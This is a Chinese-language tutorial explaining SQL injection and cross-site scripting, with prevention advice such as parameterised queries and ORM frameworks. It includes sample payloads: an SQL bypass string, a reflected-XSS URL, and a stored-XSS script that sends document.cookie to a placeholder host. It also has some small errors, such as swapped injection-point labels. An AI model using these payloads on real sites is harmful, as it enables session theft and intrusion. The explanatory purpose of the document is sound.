SQL注入
当下最常用的一个攻击手段,就是通过SQL命令插入到Web表单中或页面请求查询字符串中,最终达到欺骗服务器执行恶意的SQL语句的目的,SQL注入一旦成功,轻则直接绕开服务器验证,直接登录成功,重则将服务器端数据库中的内容一览无余,更有甚者,直接篡改数据库内容
简单来说,就是改变了原有的sql,让sql执行的结果发生了改变
为什么能实现sql注入?
Web网页可以发生SQL注入的根本原因在于其底层逻辑处理用户输入的方式与数据库交互(在常见的三层或四层架构中,由于数据从视图层传递至业务逻辑层进而到达数据访问层时,缺乏有效的参数化、转义过滤或安全编码实践,导致用户输入未经充分验证即被拼接进动态SQL查询语句并直接执行于数据库服务端)的安全机制存在缺陷。
多层结构的Web应用中,一般都有:
视图层:负责接收用户的输入和展示界面,通常包括HTML表单等交互元素。
业务逻辑层:对来自视图层的请求进行处理,包含数据验证、业务规则判断等操作,本应在此环节对所有不可信的输入数据进行严格的校验和清理。
数据访问层:与数据库直接交互,执行SQL查询或其他数据库操作。如果这一层未能确保所有的SQL命令都是预编译的或者使用参数化的查询方式,就可能因拼接了未经处理的用户输入而引入SQL注入漏洞。
哪些情况可能会导致SQL注入攻击以及如何防止SQL注入?
-
SQL是动态构建的。如果对后台代码稍微熟悉一点,就会发现Web程序在接受到用户的输入后,往往需要根据这些内容去构建SQL语句,再去数据库中执行,如果开发人员采用的是字符串拼接的方式来生成SQL,则很可能实现SQL注入攻击。对于这种情况,防止SQL注入也很简单:
-
使用参数化查询或预编译语句,用户输入的数据会被当成一个参数传递,而不是直接拼接到SQL中,这样数据就不会成为SQL指令的一部分,一般来说,最开始的SQL是这样 SELECT * FROM users WHERE username = ? AND password = ? 其中【?】是占位符,这样的好处是:
-
在预编译阶段,含有占位符的SQL语句会被发送到数据库服务器并进行预编译。此时,数据库只知道参数的数量和类型,但并不知道具体的值。
-
在绑定参数阶段,应用程序将实际的参数值传给数据库,并明确指明每个参数的类型。在这一过程中,数据库驱动程序会对字符串等文本类型的参数进行适当的转义和编码,确保它们不会被误解析为SQL命令的一部分。
-
在执行阶段,参数值已经被安全地封装起来,即使用户输入的是
' or 1=1#这样的恶意内容,它也不会被当作SQL逻辑去执行,而是作为一个单独的数据值传递给SQL查询中的条件表达式
-
-
使用成熟的ORM框架,例如Java中的Mybatis或者Hibernate等,就能通过使用面向对象的方式来操作数据库
-
在前后端都分别进行验证,这并不是防范SQL注入的最好办法,属于“治标不治本”的办法,例如禁止特殊字符的输入、检查输入长度等办法
-
控制数据库的权限,例如在查询语句中,就不要用增删改查全部权限的数据库用户,但是这种办法也会导致SQL注入来查询到全部数据,也是最佳办法
-
对错误信息进行一个统一处理,这样在SQL注入的时候,哪怕已经成功注入了,也无法查看到具体的报错信息,可以结合上一个办法一起限制,也不是最佳办法
-
综上,推荐使用第一个和第二个方法来避免和防止SQL注入
-
-
错误的信任模式也会可能导致SQL注入,例如在一些多层框架中,如果底层没有过滤掉可能导致SQL注入的恶意输入,较高层级可能就因为信任等级比较高,导致产生SQL注入,处理办法也比较简单:
-
对于所有的数据,都可以认为是不安全的,无论来自内外部,都要假设成是攻击的载体
-
-
更加实际一点,也就是如下类型的网址可能实现sql注入
-
【数字型注入点】www.xxx.com/xxx?username=admin
-
【字符型注入点】www.xxx.com/xxx?id=1
-
【搜索型注入点】或者是一些post请求,在请求中有模糊搜索
-
详细如何注入可以查看SQL注入常见方式
-
SQL注入带来的后果
-
猜解后台数据库,这是利用最多的方式,盗取网站的敏感信息。
-
绕过认证,列如绕过验证登录网站后台。
-
注入可以借助数据库的存储过程进行提权等操作
SQL注入常见方式
XSS跨站脚本攻击
概念
指的是恶意攻击者往web页面里面插入恶意的HTML和Javascript代码,当用户浏览该页面时,嵌入其中的web里面的HTML代码就会被执行,从而达到恶意攻击用户的特殊目的

基本流程
原理讲解
-
攻击者构造包含恶意脚本的数据,通过URL参数、表单提交、Cookie或者HTTP头部等方式把恶意数据发送到Web服务器
-
服务器收到数据,如果没有过多校验,就会进行持久化,当用户访问这个页面的时候,服务器就会把这些恶意数据返回给用户
-
用户收到了含有恶意脚本的HTML页面,但是没有识别出来,于是正常解析和渲染,就会把恶意脚本当做正常程序,从而获取本地的一些用户信息
-
为什么能够插入脚本成功,其核心是HTML页面是由标签组成的,如果恶意脚本也是使用这种标签<>的方式构造,就可能误导网站和浏览器认为这是一个正常的标签,恶意脚本就会在浏览器中执行了
危害
-
攻击者可以通过这样的方式来窃取用户的私密信息,例如登录凭证,Cookie等
-
攻击者可以篡改网页的内容,都能够在页面中插入脚本了,也可以实现在页面展示虚假信息或者其他广告
-
攻击者可以在脚本中写入木马程序,实现传播恶意病毒或软件
-
某些高级的XSS脚本可以实现控制键盘和鼠标,从而实现控制电脑
分类
-
反射性XSS
-
攻击方式:攻击者会构造包含恶意脚本的URL,用户点击这个链接,浏览器就执行了恶意脚本
-
特点:每次攻击都需要用户手动点击这个连续,否则不会触发
-
-
存储型XSS
-
攻击方式:攻击者会把恶意脚本上传到某网站的数据库或其他持久化存储区,成功后,任何查看这个内容的用户都会执行这个恶意攻击
-
特点:恶意脚本如果没有被发现,攻击者就无需再次介入,用户查看这个网页就会受到影响
-
举例
反射型XSS
假设这是一个有安全漏洞的网站上的搜索功能
ttp://www.xxx.com/search?q=keyword攻击者恶意构造的URL就可能是(简单展示)
ttp://www.xxx.com/search?q=<script>alert('XSS');</script>那么当用户点击了这个链接之后,浏览器就会直接执行alert函数,显示警告框
存储型XSS
假设在一个没有过滤或转移的用户留言板系统中,用户提交了如下内容:
et a= "<script>var img = document.createElement('img'); img.src = 'http://www.xxx.com/xxx?cookie=' + document.cookie; document.body.appendChild(img);</script>";这是一段简单的JS代码,下面进行简单讲解
-
var img = document.createElement('img') :创建一个<img>标签,可以存储图片
-
img.src = 'http://www.xxx.com/xxx?cookie=' + document.cookie:
-
src 是用来指定图片的URL,在这里指向了 http://www.xxx.com/xxx 并且在后面带上了document.cookie的内容
-
document.cookie是浏览器提供的一个全局对象属性,可以获取当前页面的全部Cookie信息,这样就实现了把用户的Cookie信息拼接到URL里面
-
-
document.body.appendChild(img):把新创建的图片标签添加到当前文档的body部分,当浏览器去加在这个body的时候,就会导致把用户的cookie发送到http://www.xxx.com/xxx, 造成了信息的泄露